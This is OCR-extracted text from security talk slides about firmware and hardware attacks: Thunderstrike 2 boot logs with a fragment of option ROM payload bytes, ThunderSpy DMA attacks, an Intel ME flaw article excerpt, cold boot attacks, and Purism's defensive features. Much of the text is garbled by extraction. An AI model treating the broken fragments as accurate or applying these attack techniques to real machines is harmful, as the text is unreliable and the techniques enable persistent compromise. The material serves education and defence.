![](_page_45_Picture_9.jpeg)

\*\*\*\* ERROR UIFlagPickerRestoreState No state found for flagpicker \*\*\*\* ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: pre ferences\_good\_samaritan\_message\_ribbon.png \*\*\*\* ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: log inui\_bootprogressbar.png

root device uuid is '7A18BC97-4624-3FE9-A158-41D2FE591202'

 $111'$   $\vee$   $111'$   $\vee$   $\vee$   $\vee$   $\neg$   $\vee$   $\neg$   $\vee$   $\neg$  $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$   $\setminus$ 

Option ROM installer \*\*\*\*\* payload 0x00001CB8 bytes copied to 7AFD7600 00: 663CEC8353565755

08: F008FED1F80405C7

10: 01CEE87AFD75D0A1

18: 00001C92C3810000

\*\*\*\*\* entry point 0x7AFD74FC=0000FFE9

\*\*\*\*\* Keystrokes: '\x0000\x0 Starting 05... 10 OF @ption ROM runs before kernel

# Hooks S3 resume script, boots normally

# CPU powers down<br>All flash protection bits are reset

 $\bullet$ 

**Autory** 

 $\label{eq:3} \begin{array}{ll} \mathbb{R}^3 & \mathbb{R}^3 \\ \mathbb{R}^3 & \mathbb{R}^3 \times \mathbb{R}^3 \times \mathbb{R}^3 \$ 

 $\bullet$ 

y

۰

man

18.

 $\begin{bmatrix} 1 & 0 \\ 0 & -1 \end{bmatrix}$ 

T<sub>23</sub>T

**THILL** 

K0214<br>482<br>60DJ

**45F** 

 $282$ <br> $647$ 

 $\bullet$ 

![](_page_47_Picture_3.jpeg)

![](_page_48_Picture_0.jpeg)

### Thunderstrike 2 written to flash Boot flash is now infected

efiboot loaded from device: Acpi(PNP@A@3,@)/Pci(1CI4)/Pci(@I@)/SATA(@,@)/ND(Part 2, S1g253B8A65-0087-4COF-9ABE-A4D22DA373AE) boot file path: \System\Library\CoreServices\boot.ef1 .. Loading kernel cache file 'System\Library\Caches\com.apple.kext.caches\Startup \kernel.cache'...

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* root device uuid is '981EADBC-B629-38D9-8D29-9C2A921C13AB'

![](_page_49_Figure_2.jpeg)

-------

Starting QSX in 9 8

------

![](_page_49_Figure_5.jpeg)

Thunderstrike 2 is installed in the motherboard boot ROM

**Bally Constitution** 

## ThunderSpy https://thunderspy.io/

**bláckhat** 

USA 2020

![](_page_50_Picture_1.jpeg)

- Thunderbolt 1: no protection against physical attacks
- · Plug in malicious device → Unrestricted R/W memory access (DMA)
- Access data from encrypted drives
- Persistent access possible, by e.g. installing rootkit

![](_page_50_Picture_6.jpeg)

![](_page_50_Picture_7.jpeg)

# TB2 security fix

![](_page_51_Picture_1.jpeg)

### **Threat Model**

### **Industry measures against opportunistic physical access**

- 1. BIOS access control
- 2. Secure Boot
- 3. Boot Guard
- 4. Full Disk Encryption
- 5. Thunderbolt Security Levels

![](_page_51_Picture_9.jpeg)

![](_page_51_Picture_10.jpeg)

![](_page_51_Picture_121.jpeg)

### **Thunderbolt Security Architecture**

- Security Levels access control system enabling users to authorize trusted device only
- Introduced in Thunderbolt 2
- No authorization = No PCIe tunneling

![](_page_51_Picture_17.jpeg)

![](_page_51_Picture_18.jpeg)

![](_page_51_Picture_19.jpeg)

![](_page_52_Picture_0.jpeg)

## **Thunderbolt Security Levels**

- Device-to-host DMA attacks
- Device-to-device (P2P) DMA attacks
- PCI ID spoofing to target vulnerable device drivers
- TLP source ID spoofing

### evice previously

![](_page_52_Picture_190.jpeg)

Source: Thunderbolt 3 and Security on Microsoft Windows 10 Operating System - Intel Corporation 16

![](_page_52_Picture_4.jpeg)

llenge-response)

**Security Levels prevent malicious TB devices from accessing PCIe domain**, thereby protecting against:

## **Thunderbolt 2 Controller Firmware**

![](_page_53_Picture_40.jpeg)

**Thunderbolt Device Tree** 

Thunderbolt Bus 0

▼ Thunderbolt Bus 1 **Thunderbolt Station 2** 

### **Thunderbolt Station 2:**

![](_page_53_Picture_41.jpeg)

![](_page_53_Picture_0.jpeg)

![](_page_53_Picture_42.jpeg)

• UUID stored in plaintext, not covered by any signatures

![](_page_53_Picture_4.jpeg)

## https://www.youtube.com/watch?v=7uvSZA1F9os

## Intel ME attack

![](_page_55_Figure_1.jpeg)

### **How the Major Intel ME Firmware<br>Flaw Lets Attackers Get 'God Mode'** on a Machine

Researchers at Black Hat Europe today revealed how a buffer overflow they discovered in the chip's firmware can be abused to take control of a machine - even when it's turned 'off.'

A recently discovered and now patched vulnerability in Intel microprocessors could be used by an attacker to burrow deep inside a machine and control processes and access data - even when a laptop, workstation, or server is powered down.

Researchers who discovered the flaw went public today at Black Hat Europe in London with details of their finding, a stack buffer overflow bug in the Intel Management Engine (ME) 11 system that's found in most Intel chips shipped since 2015. ME, which contains its own operating system, is a system efficiency feature that runs during startup and while the computer is on or asleep, and handles much of the communications between the processor and external devices.

An attacker would need physical, local access to a victim's machine to pull off the hack, which would give him or her so-called "god mode" control over the system, according to Positive Technologies security researchers Mark Ermolov and Maxim Goryachy, who found the flaw.

And although Intel issued a security advisory and update for the vulnerability on November 20, Ermolov and Goryachy argue that the fix doesn't prevent an attacker from using other vulnerabilities for the attack that Intel also patched in the recent ME update, including buffer overflows in the ME kernel (CVE-2017-5705), the Intel Server Platform Services Firmware kernel (CVE-2017-5706), and the Intel Trusted Execution Engine Firmware kernel (CVE-2017-5707).

All the attacker would have to do is convert the machine to a vulnerable version of ME and exploit one of the older vulns in it, they say. Those flaws

# Powerbrick attack

![](_page_56_Picture_1.jpeg)

**4 Ports Power Center** 

![](_page_56_Picture_3.jpeg)

![](_page_56_Picture_66.jpeg)

### **Figure 14. New Initial Power Negotiation Between Source and** *Snk\_35-50W.pjt* **Sink**

![](_page_56_Picture_67.jpeg)

# Cold boot attacks

- 
- 
- 
- 
- 
- 
- 
- 

# More secure options

![](_page_58_Picture_1.jpeg)

### **Anti-Interdiction Services**

![](_page_59_Picture_3.jpeg)

Tamper evident packaging, tape and screws

Photographic evidence of your secure setup

All communication taking place over GPG encrypted email

Unique security service **to detect interdiction** and hardware and software tampering from

our door to yours

## **Kill Switches**

![](_page_60_Picture_2.jpeg)

Our unique hardware kill switches to physically disconnect the camera and mic (including the headphone jack mic) or wireless and Bluetooth

### **PureBoot and Librem Key**

Unprecedented security, no other laptop comes close to the protection offered by a Librem

![](_page_61_Picture_2.jpeg)

- Disabled and neutralized the Intel Management engine
- Less binary blob firmware and disabled manufacturer backdoors
	- Write-protected BIOS and EC chips using hardware switches
- Detect software and hardware tampering with PureBoot and the Librem Key

## <https://puri.sm/posts/pureboot-bundle/>